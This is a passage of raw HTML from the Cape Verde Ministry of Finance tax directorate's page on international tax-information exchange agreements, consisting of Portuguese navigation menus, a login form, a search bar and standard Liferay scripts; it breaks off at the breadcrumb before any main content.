Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="94295" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="94319" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Contribuinte </a> </li> <li id="742032" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" class="mf-link"> Tributação Internacional </a> </li> <li id="94394" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/atualidades" class="mf-link"> Atualidades </a> </li> </ul> <ul id="94295-submenu" class="mf-mobile-submenu-list"> <li id="94297" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="94298" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="94299" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos" class="mf-link">Documentos Estratégicos</a> <li id="591458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas" class="mf-link">Publicações e Estatísticas</a> <li id="94393" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> </ul> <ul id="94319-submenu" class="mf-mobile-submenu-list"> <li id="869707" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" class="mf-link">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19</a> <li id="1316060" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" class="mf-link">Lista de Beneficiários de Incentivos Fiscais</a> <li id="94334" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/legislacao" class="mf-link">Legislação</a> <li id="94335" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> <li id="94336" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk" class="mf-link">Suporte / Service Desk</a> <li id="230187" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro" class="mf-link">Súmula decisões do Tribunal Fiscal e Aduaneiro</a> <li id="1381738" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020" class="mf-link">Medidas Fiscais Orçamento Retificativo/2020</a> <li id="1381739" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020" class="mf-link">Principais Alterações Códigos Tributários/2020</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=741788&amp;redirect=%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769145308445"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnre" title="Ir para Direção Nacional das Receitas de Estado"> <img alt="" height="1158" src="/image/layout_set_logo?img_id=5184581&amp;t=1769130258448" width="3866" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional de Receitas do Estado (DNRE)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">DNRE tem por missão propor a política, o planeamento e a regulamentação em matéria de receitas do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas"> <span class="title">Publicações e Estatísticas</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda à boletins estatísticos, estatísticas, livros, newslwetter entre outros</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica"> <span class="title">Orgânica da DNRE</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNRE é dirigida por um Diretor Nacional e integra a Direção Geral das Contribuições e Impostos (DGCI), a Direção Geral das Alfândegas (DGA), um conjunto de Serviços Partilhados (SP), e integra ainda os Serviços de Base Territorial (SBT)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos"> <span class="title">Documentos Estratégicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda informações sobre o plano de Ação de Reforma DNRE 2017-2020, planos de atividades, as principais Medidas Fiscais, Projecto CAF e outros instrumentos de gestão da DNRE ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Contribuinte </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Contribuinte</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/legislacao"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, tributária e aduaneira, bem como, instruções administrativas e despachos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"> <span class="title">Lista Beneficiários de Incentivos Fiscais</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte a Lista dos Beneficiários dos Incentivos Fiscais...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"> <span class="title">Súmula Decisões do Tribunal Fiscal e Aduaneiro</span> <!-- if 6--> <!-- list 6--> <div class="description">Publicações relacionadas a súmula das decisões do tribunal fiscal e aduaneiro</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020"> <span class="title">Principais Alterações Códigos Tributários/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">consulte a brochura com o resumo das principais alterações aos Códigos Tributários/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/produtos-da-reforma-tribut%C3%A1ria"> <span class="title">Produtos da Reforma Tributária e Aduaneira Digital ++</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte"> <span class="title">Provedor do Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos contribuintes sobre os serviços DNRE …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/calend%C3%A1rio-fiscal1"> <span class="title">Calendário Fiscal</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte e acompanhe a agenda fiscal sobre declaração e pagamento de impostos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/circulares"> <span class="title">Circulares</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda aos circulares disponibilizados pela DNRE</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk"> <span class="title">Informações de Suporte / Service Desk</span> <!-- if 6--> <!-- list 6--> <div class="description">Esclarecimentos, informação e apoio dos serviços de suporte para preenchimento/submissão de declarações eletrónicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"> <span class="title">Medidas COVID-19</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos publicados relacionadas as medidas fiscais excecionais de mitigação dos Efeitos covid-19</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020"> <span class="title">Medidas Fiscais Orçamento Retificativo/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte o resumo das principais medidas fiscais estabelecidas no Orçamento Retificativo/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o" target="_blank"><span class="title more-links">Manuais de Preenchimento Declarações <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos?tab=nav-formulario-tab" target="_blank"><span class="title more-links">Formulários <i class="fa icon-link"></i></span></a> <a href="https://mf.gov.cv/web/dnre/direção-geral-das-contribuições-e-impostos?tab=nav-formulario-tab&amp;pill=v-pills-form-iva-tab" target="_blank"><span class="title more-links">Formulários IVA <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/siit-servi%C3%A7o-substitui%C3%A7%C3%A3o-declara%C3%A7%C3%A3o-mod-106" target="_blank"><span class="title more-links">SIIT &amp; Serviço Substituição Declaração Mod 106 <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" aria-expanded="false"> Tributação Internacional </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnre//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnre/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769145308454"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_xzvq" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="fkwo" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"fkwo","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#fkwo"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("fkwo",new Component.default(context,"#fkwo"),destroyConfig);else Liferay.component("fkwo",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fkwo",new Component.default(context,"#fkwo"),destroyConfig);else Liferay.component("fkwo",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Acordos para Troca de Informações em Matéria Fiscal - Tributação Internacional - Direção Nacional das Receitas de Estado</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2U9DflabzLm3_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnre" > <div class="entry"> Direção Nacional das Receitas de 